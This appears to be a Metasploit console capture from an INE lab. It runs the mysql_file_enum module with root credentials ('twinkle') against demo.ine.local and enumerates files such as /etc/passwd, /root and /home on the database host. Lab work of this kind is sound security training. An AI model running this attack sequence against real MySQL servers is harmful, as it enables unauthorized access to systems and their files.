 msf6 > use auxiliary/scanner/mysql/mysql_file_enum
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(scanner/mysql/mysql_file_enum) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_file_enum) > set PASSWORD twinkle
PASSWORD ⇒ twinkle
msf6 auxiliary(scanner/mysql/mysql_file_enum) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/mysql/mysql_file_enum) > set FILE_LIST /usr/share/meta
sploit-framework/data/wordlists/directory.txt
FILE_LIST ⇒ /usr/share/metasploit-framework/data/wordlists/directory.txt
msf6 auxiliary(scanner/mysql/mysql_file_enum) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/mysql/mysql_file_enum) > run
[*] 192.230.173.3:3306 - Login...
[+] 192.230.173.3:3306 - 192.230.173.3:3306 MySQL - Logged in to '' with 'roo
t':'twinkle'
[*] 192.230.173.3:3306 - 192.230.173.3:3306 MySQL - querying with 'SELECT * F
ROM information_schema.TABLES WHERE TABLE_SCHEMA = 'mysql' AND TABLE_NAME = '
fwBnGaDG';'
[*] 192.230.173.3:3306 - Table doesn't exist so creating it
[*] 192.230.173.3:3306 - 192.230.173.3:3306 MySQL - querying with 'CREATE TAB
LE fwBnGaDG (brute int);'
[+] 192.230.173.3:3306 - /tmp is a directory and exists
[+] 192.230.173.3:3306 - /etc/passwd is a file and exists
[!] 192.230.173.3:3306 - /etc/shadow does not exist
[+] 192.230.173.3:3306 - /root is a directory and exists
[+] 192.230.173.3:3306 - /home is a directory and exists